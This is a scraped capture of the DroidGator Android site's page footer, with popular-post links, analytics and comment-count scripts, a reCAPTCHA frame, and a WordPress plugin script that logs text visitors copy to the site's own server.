        <div id="footer-sidebar3">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/root-samsung-sgh-n025/" rel="bookmark" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" class="post-title">How to Root Samsung SGH-N025 Galaxy Note II SC-02E</a>
                <div class="post-entry">
                  <a href="/root-samsung-sgh-n025/" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E"><img src="/wp-content/uploads/2015/05/Samsung-SGH-N025.jpg" alt="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" rel="bookmark" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" class="post-title">How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580</a>
                <div class="post-entry">
                  <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580"><img src="/wp-content/uploads/2013/12/Galaxy-Trend-Plus-S7580.jpg" alt="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/download-srsroot-tool/" rel="bookmark" title="Download SRSRoot Tool" class="post-title">Download SRSRoot Tool</a>
                <div class="post-entry">
                  <a href="/download-srsroot-tool/" title="Download SRSRoot Tool"><img src="/wp-content/uploads/2014/05/srsroot.jpg" alt="Download SRSRoot Tool" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="des">
        <p>Copyright &copy; 2021 <a href="/" title="DroidGator | Android News, How To Guides and Tutorials">DroidGator</a>. All rights reserved.</p >
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'droidgator';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script>
  <div style="display:none"></div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0'></script> 
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201850'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=1ccf76dc34d075ec8014636e77cee366'></script> 
  <script type='text/javascript'>

  //<![CDATA[

        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:4.8.2',blog:'43226018',post:'22464',tz:'0',srv:'www.droidgator.com'} ]);
        _stq.push([ 'clickTrackerInit', '43226018', '22464' ]);
  //]]>
  </script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: ĐżĐľĐşĐ°Đ·Đ°Đ˝Đľ Ń‡Đ¸ŃĐ»Đľ ĐżĐľŃĐµŃ‚Đ¸Ń‚ĐµĐ»ĐµĐą Đ·Đ°"+
" ŃĐµĐłĐľĐ´Đ˝ŃŹ' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3130475f70b4bfb87fb31044da3f6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7F33iQExX2ujF_kVVPzs8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918065505');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.droidgator.com/style.css
body_size: -254
content:
/*#header {
	min-height:200px;
	background:none;
}
@media (max-width: 500px) {
#header {
    height: 300px;
}
}*/

--- FILE ---
content_type: application/javascript; charset=
request_url: https://www.droidgator.com/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0
body_size: 343
content:
window.onload = function() {
	fn_hw_ctm_addEvent(document.body, 'copy', function(event) {
		var text = "";
		if (window.getSelection) { text = window.getSelection().toString();
		} else if (document.selection) { text = document.selection.createRange().text; }
		if(text!='' && text.length >=_ctm_chars){
			fn_hw_ctm_record(_ctm_url+'/wp-content/plugins/hw_content_theft_monitor/record.php', 'POST', 'mode=record&page='+window.location.href+'&text='+text+'&title='+document.getElementsByTagName("title")[0].innerHTML);
		}	 
	});
}

function fn_hw_ctm_addEvent( obj, type, fn ) {
		  if ( obj.attachEvent ) {
		    obj['e'+type+fn] = fn;	 
		    obj[type+fn] = function(){obj['e'+type+fn]( window.event );}	 
		    obj.attachEvent( 'on'+type, obj[type+fn] );	 
		  } else	 
		    obj.addEventListener( type, fn, false ); 
}

//ajax
function fn_hw_ctm_record(url, method, data, async){
    method = typeof method !== 'undefined' ? method : 'GET';
    async = typeof async !== 'undefined' ? async : false;

    if (window.XMLHttpRequest){
        var xhReq = new XMLHttpRequest();
    }else{
        var xhReq = new ActiveXObject("Microsoft.XMLHTTP");
    }

    if (method == 'POST'){
        xhReq.open(method, url, async);
        xhReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhReq.setRequestHeader("X-Requested-With", "XMLHttpRequest");
        xhReq.send(data);
    }else{
        if(typeof data !== 'undefined' && data !== null){
            url = url+'?'+data;
        }
        xhReq.open(method, url, async);
        xhReq.setRequestHeader("X-Requested-With", "XMLHttpRequest");
        xhReq.send(null);
    }
}